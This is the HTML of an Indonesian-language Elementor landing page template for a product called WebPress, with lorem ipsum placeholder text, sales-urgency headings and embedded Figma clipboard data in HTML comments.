						<div class="elementor-element elementor-element-2937f32c elementor-widget elementor-widget-heading" data-id="2937f32c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Kerugian bagi anda</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6a0cceaa elementor-widget elementor-widget-heading" data-id="6a0cceaa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span style="color:#FFE072;">Kerugian</span> jika tidak membeli WebPress sekarang juga</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1cc771a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cc771a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b0d29ac" data-id="b0d29ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667588b8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="667588b8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-488f706b" data-id="488f706b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-132e30c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="132e30c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d347c90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d347c90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3e207a" data-id="3b3e207a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fd6bc0 elementor-widget elementor-widget-heading" data-id="15fd6bc0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Yakin tidak akan beli sekarang juga?</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4da7e39b elementor-widget elementor-widget-text-editor" data-id="4da7e39b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-412c44b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="412c44b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4af02859" data-id="4af02859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c91ad6d elementor-widget elementor-widget-heading" data-id="3c91ad6d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Hal yang <span style="color:#54B94E;">sering ditanyakan </p>				</div>
				</div>
				<div class="elementor-element elementor-element-46692afa elementor-widget elementor-widget-text-editor" data-id="46692afa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/